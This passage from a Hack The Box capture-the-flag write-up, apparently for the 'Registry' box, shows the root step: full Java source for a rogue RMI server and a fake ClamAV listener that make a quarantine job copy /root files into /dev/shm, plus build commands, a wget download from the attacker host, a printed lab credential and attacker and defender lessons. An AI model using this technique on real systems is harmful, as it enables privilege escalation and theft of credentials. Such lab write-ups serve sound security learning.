monitorDirectorywill be flagged as malicious and copied into thequarantineDirectory, where thedeveloperuser has access to read any of them.
To do all this, I’m going to follow along with the official Getting Started Using Java RMI guide. I’ll concern myself with writing the server, then move on to the false ClamAV service
Firstly, the “remote interface” is already defined: this is QuarantineService.java.
package com.htb.hosting.rmi.quarantine;

import java.rmi.Remote;
import java.rmi.RemoteException;

public interface QuarantineService extends Remote {
  QuarantineConfiguration getConfiguration() throws RemoteException;
}
Likewise, QuarantineConfiguration.java can be completely copy-pasted from the decompiled source code. Next, define the RMI server in Server.java. To write this, I pretty much copy-pasted from the Getting Started Using Java RMI tutorial code, and modified it to perform the exploit. It took a little bit of trial-end-error to get it here, but this is the code I used:
package com.htb.hosting.rmi;

import java.rmi.registry.Registry;
import java.rmi.registry.LocateRegistry;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;

import com.htb.hosting.rmi.quarantine.QuarantineService;
import com.htb.hosting.rmi.quarantine.QuarantineConfiguration;
import java.io.File;

public class Server implements QuarantineService {

    public Server() {}

    /*
        public QuarantineConfiguration(
        	File quarantineDirectory,
        	File monitorDirectory,
        	String clamHost,
        	int clamPort,
        	int clamTimeout)
        }
    */

    public QuarantineConfiguration getConfiguration() {
        QuarantineConfiguration quarantineConfiguration = new QuarantineConfiguration(
            new File("/tmp/quarantine"),
            new File("/root"),
            new String("10.10.14.2"),
            3010,
            5000
        );
        return quarantineConfiguration;
    }

    public static void main(String args[]) {
        try {
            if (args.length < 1) {
                System.out.println("You need one argument: clam or server");
                return;
            }
            if (args[0].equals("clam")) {
                // Act as ClamAV
                int socketPort = 3010;
                SocketServer socketServer = new SocketServer();
                socketServer.listen(socketPort);
            } else if (args[0].equals("server")) {
                // Act as RMI Server
                Server srv = new Server();
                QuarantineService stub = (QuarantineService) UnicastRemoteObject.exportObject(srv, 0);
                String host = "registry.webhosting.htb";
                int port = 9002;
                Registry registry = LocateRegistry.getRegistry(host, port);
                registry.unbind("QuarantineService"); // Unbind first
                registry.bind("QuarantineService", stub);
                System.err.println("RMI Server ready");
            }
        } catch (Exception e) {
            System.err.println("Server exception: " + e.toString());
            e.printStackTrace();
        }
    }
}
Next, I had to define the listener. It should listen for any incoming connection over the socket, and for any incoming message, it should reply with a message ending in “FOUND”. I mostly just copy-pasted this from ChatGPT with slight modifications:
package com.htb.hosting.rmi;

import java.io.*;
import java.net.*;

public class SocketServer {
    public static void listen(int port) {
        try (ServerSocket serverSocket = new ServerSocket(port)) {
            System.out.println("Server listening on port " + port);
            while (true) {
                try (Socket clientSocket = serverSocket.accept();
                     InputStream inputStream = clientSocket.getInputStream();
                     OutputStream outputStream = clientSocket.getOutputStream()) {

                    // Read data from the client
                    BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream));
                    String clientData = reader.readLine();
                    System.out.println("Received from client: " + clientData);

                    // Send a response to the client
                    String response = "something bad was FOUND";
                    byte[] responseBytes = response.getBytes();
                    outputStream.write(responseBytes);

                } catch (IOException e) {
                    e.printStackTrace();
                }
            }
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
After creating those files, the package directory looked as follows:
.
├── build
└── com
    └── htb
        └── hosting
            └── rmi
                ├── quarantine
                │   ├── QuarantineConfiguration.java
                │   └── QuarantineService.java
                ├── Server.java
                └── SocketServer.java
I then compiled the code:
javac -d ./build com/htb/hosting/rmi/*.java com/htb/hosting/rmi/quarantine/*.java
Then I packaged up the code into a jar file. To do this, I had to produce a manifest file, Manifest.txt. I also made a build directory:
Manifest-Version: 1.0
Build-Jdk: 17.0.5
Main-Class: com.htb.hosting.rmi.Server
With all the .class files and the manifest file prepared, I can finally package it all into a jar file:
jar -cvfm scallop.jar Manifest.txt com
I transferred the jar file to the target, created the /tmp/quarantine directory, and ran the jar file (while keeping an eye on pspy to see when quarantine.jar was used.)…
After a few iterations of tweaking the code above, I finally got it working! The code shown above is the “final” draft that got me to the output shown below

For each line shown there, a directory was created inside /tmp/quarantine. Navigating to /tmp/quarantine, I can see all the directories that this produced. However, when I tried to search for the flag I realized I had overlooked something:
find /tmp/quarantine -name "root.txt" 2>dev/null
…the files are copied into a directory I control, but they retained their original permissions. So all of the directories are still owned by root and cannot be read by developer.
How can I get around this? Another HTB user had an excellent suggestion: use shared memory! Linux has a special device for shared memory, /dev/shm.
I changed the source code a bit to:
- use a
quarantineDirectoryof/dev/shminstead of/tmp/quarantine, recompiled, repackaged it into a jar, downloaded the new jar to the target, and re-ran the jar on both my attacker machine and the target:
On the target…
rm scallop.jar
wget http://10.10.14.2:8000/scallop.jar
chmod +x scallop.jar
java -jar scallop.jar server
On the attacker…
java -jar scallop.jar clam
Before long, the “clam” showed a bunch of requests arriving:
Server listening on port 3010

Received from client: zSCAN /root/.docker/buildx/.lock
Received from client: zSCAN /root/.docker/buildx/current
Received from client: zSCAN /root/.docker/.buildNodeID
Received from client: zSCAN /root/.docker/.token_seed.lock
Received from client: zSCAN /root/.docker/config.json
Received from client: zSCAN /root/.docker/.token_seed
Received from client: zSCAN /root/.lesshst
Received from client: zSCAN /root/check-vhosts.sh
Received from client: zSCAN /root/.cache/motd.legal-displayed
Received from client: zSCAN /root/docker-compose-reg.yml
Received from client: zSCAN /root/.ssh/id_rsa
Received from client: zSCAN /root/.ssh/authorized_keys
Received from client: zSCAN /root/.docker/buildx/.lock
Received from client: zSCAN /root/.ssh/id_rsa.pub
Received from client: zSCAN /root/.docker/buildx/current
Received from client: zSCAN /root/root.txt
Received from client: zSCAN /root/.docker/.buildNodeID
Received from client: zSCAN /root/nginx/default
Received from client: zSCAN /root/.docker/.token_seed.lock
Received from client: zSCAN /root/.git-credentials
Received from client: zSCAN /root/.docker/config.json
Received from client: zSCAN /root/tomcat-app/context.xml
Received from client: zSCAN /root/.docker/.token_seed
...
On the target, these corresponded to a bunch of directories that were created. Interestingly, now that the directories are in /dev/shm they have the permission o+x, allowing developer to traverse the directories and see the contents :

However, the contents of the directories are still owned by root. Hoping that some files would have different permissions than others, I checked all of their permissions:

Well, that’s fortunate. Eight of the files have o+r permissions, and one of them is even executable! Among the eight readable files is a .git-credentials file, just like earlier in the box:

For copy-pasting: that git credential is https://admin:52nWqz3tejiImlbsihtV@github.com
Really hoping for some credential re-use, I tried root : 52nWqz3tejiImlbsihtV in SSH…

😱 No! I guess I’ll have to keep trying. I’ll get ALL of the readable files into one place:
cd /dev/shm
mkdir /tmp/readable
find . -type f -perm -0004 -exec cp {} /tmp/readable \; 2>/dev/null
Then I bundled all the files together using tar and transferred it to my attacker machine, where I could read through them more easily.
id_rsa.pub:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7pwohhOrhIuFvYK23TqipiDF6XkCWjd8iDj5sQJ4hVXxMrTbFs9oMsGmBV+jaMQdX6xIDoFopDsSxVF4VpYSYjsY36pyKFp5oPmTrmNuU5hvCJX7Fbcy9ZvVoYWjzQR4WEfMCP3I5PmSKUAUfkyrAAsN853tvM68WDEXT7brDV3Ob0uuC8Wj43YWmjRBXyXHxn+dE/CUr3RNpDdVsXR0wnjDN2Ri/snNxRfyfDZp+rpZ9ibzxP/+ZXpJ53w4QcYWW9iPwcGW0jBbIQWMO9Z/QWKWfmu/+G8TK6P14VoW85lSuh+YtMPziQnYeIB48Altd4TKNPygZkUkl1QfSS5tl root@registry
authorized_keys:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDF9/Sdgv52GrPcOaY3K7fSq8GVX/QtHuKDr9OVh2i1jbNTGNejawDrAVhHstSn0ajjaHUWTexVZc5Gmd5x3Dp9CYEWajoOgiIPCLLfJNoWB+GSt8M3ypori/T2zm0caORv1SaL8xVu5xqng4dlEuyb7T1SNu1lap7XGD4/fXJN3/5A5E5Zy+W6Z/xS4IcdDzdgGAuRa3Kz4GHFIfhR+3Pt19q9qJIJ9e1VMEA0gys8G/BZU+Nx8kE25NVbp/PSAqTFuwVq7K1ecs9uM2CmKNu2e7ax20EMC3lXjuryk2z91uTbYx/jRt85dB2MutdKGkixx9dzUpxufGqFBflp6PLF6YpCwYyw5Cf6Lwve1p1FyU1IVTRLcgmKcK6MHQD4zd3VuUGDQFoATF4lmlWWRE6zARVnO7Twjr/DslR82+EpLQHe+VnVMwkOfaXwX6rub3LQDNPLIvQZ4YSP00NMiUaUFWVBRiA2BtsINTLOUBPO80cYGbecnJ9DRlQ04OWXS7k= user@local
Hmm ok, so there is already an authorized key as “user@local”. Knowing this, I also tried user : 52nWqz3tejiImlbsihtV. I also tried connecting locally, from within the box. No attempts were successful.
🤔 What if the login isn’t for SSH at all? I tried a simple su as a login:

🎉 That was it! Hmm - I should have tried that first, as soon as I found the credential. Oh well, I couldnt be happier to finally have rooted this box. Every step of that was a challenge.
It took me an extra week to accomplish, so I didn’t get points in Open Beta Season II for root, but I’m really glad to have finished this off. If anything, now I have a bit more confidence to tackle something as daunting as an “Insane” box.
LESSONS LEARNED

Attacker
- Keep open-minded for an easier path. Once I started python-scripting all interaction with the Docker Registry, I completely discounted the idea of using the ready-made tools that Docker provides to do the same job. With a few certificate tricks, I was eventually able to replace that whole script with a simple
docker pull. - A re-assembled docker image will still lack its dockerfile. When I was viewing only the filesystem of the docker container, I was relying on incomplete information. When I finally achieved that
docker pull, it was a lot easier to see how everything fit together and interacted. On top of that, it was easy to add a terminal with root access to the container, by simply making my own image based on the one I had pulled. - Try a few reverse shells before you assume the worst. Sometimes, a reverse shell just doesn’t work. Obviously there are reasons why that is the case, but those reasons aren’t always knowable at the time when you go to build a reverse shell. Save your time and brain cpu cycles: just try a few reverse shells before you panic, and always try each using b64 encoding too.
- Use the application against itself. When within the docker container, interaction with the RMI registry was already coded into the web app. While it would be possible to simply write a new application to act as the RMI client, it is perhaps quite a bit easier to just re-use portions of the existing code. While this is a compile-time headache, it leads to fewer mistakes (like forgetting to add encryption to the
viewmethod). - Bring your SOCKS. So many aspects of attacking a box can be greatly simplified by establishing a proxy. For example, while interacting with the RMI registry during foothold (while trying to escape the docker container), I could have avoided all of the JDK version mismatch issues by simply creating a proxy to the box.
- Don’t forget su. When going through a box, I keep two lists with me at all times: (1) Known/probably credentials and (2) services that have some kind of login aspect. Trying alternative users with
suandsudo -ushould always be on the list (2).

Defender
Be mindful of data flows. While it was convenient for the developer to simply reference
hosting.api, it would have been a simple step to just utilize something like an .env file and keep variables in memory.RMI is a terrible idea. Even aside from the security implementations, I don’t think the added layer of abstraction is worth the implementation complexity. I only see one way that a Java RMI application could be made secure, and that is by including mutual authentication for every call that is made through the registry. In short, RMI should be seen as an untrusted resource by both the RMI registry and RMI client.
Consider an outbound firewall. It’s an often-neglected feature, but it would have been far more difficult to establish a reverse shell if the docker container used an outbound firewall. Also, it’s really easy to implement using a tool like
ufw.Be mindful of the classic attacks during development of an application or API. It would have been very easy to prevent the path traversal in the
viewmethod, but instead, the developer went the other direction and actively allowed relative paths to be used.Credential re-use will haunt you. Everyone that does a lot of development has probably fallen into the trap of leaving plaintext credentials somewhere and later re-using them. But this is something that should always be avoided. On a production system, there is never an excuse for any re-used credentials. And remember that multi-factor authentication is a great catch-all solution for mitigating the risk presented by (accidental) credential re-use.
Trust no network resource. As mentioned in the “RMI is a terrible idea” point above, any resource accessed over the network should be considered untrusted, and every interaction must involve authentication. On this box, the attack could have been prevented by having less trust of the Clam AV socket communication mechanism - perhaps by using some kind of HMAC scheme or something.
Security by obscurity isn’t a valid strategy. On this box, it seemed like there was a reliance on hiding source code within compiled java packages. More realistically, it is reasonable to assume that any language can be decompiled (at least to some degree), and a highly motivated attacker can always reverse-engineer the code. The conclusion is that software development must include security by design.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake